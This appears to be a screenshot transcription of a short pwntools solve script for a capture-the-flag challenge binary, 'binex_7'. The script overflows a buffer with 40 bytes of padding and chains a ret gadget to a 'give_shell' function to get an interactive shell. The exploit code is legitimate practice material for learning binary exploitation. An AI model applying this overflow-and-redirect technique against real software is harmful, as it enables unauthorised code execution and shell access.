 binex7 > solve.py > ...
1 from pwn import *
2
3 exe = './binex_7'
4 elf = context.binary = ELF(exe, checksec=True)
5 rop = ROP(exe)
6 context.log_level = 'info'
7
8 io = process(exe)
9
10 offset = b'A'*40
11
12 payload = flat([
13     offset,
14     rop.ret.address,
15     elf.sym['give_shell']
16 ])
17
18 io.sendlineafter('??', payload)
19 io.interactive()